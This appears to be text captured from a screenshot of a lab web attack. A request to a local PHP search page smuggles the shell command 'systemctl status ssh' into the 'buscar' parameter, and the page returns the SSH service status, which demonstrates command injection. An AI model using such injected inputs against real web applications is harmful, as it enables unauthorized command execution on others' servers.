 view-source:http://192.168.1.158/site/busque.php?buscar=systemctl status ssh
Exploit-DB CyberChef
1 * ssh.service - OpenBSD Secure Shell server
2 Loaded: loaded (/lib/systemd/system/ssh.service; enabled; vendor preset: enabled)
3 Active: active (running) since Fri 2023-06-02 10:33:27 BRT; 10min ago
4 Process: 2610 ExecStartPre=/usr/sbin/sshd -t (code=exited, status=0/SUCCESS)
5 Main PID: 2740 (sshd)
6 Tasks: 1
7 Memory: 3.0M
8 CPU: 84ms
9 CGroup: /system.slice/ssh.service
10 `-2740 /usr/sbin/sshd -D
11
12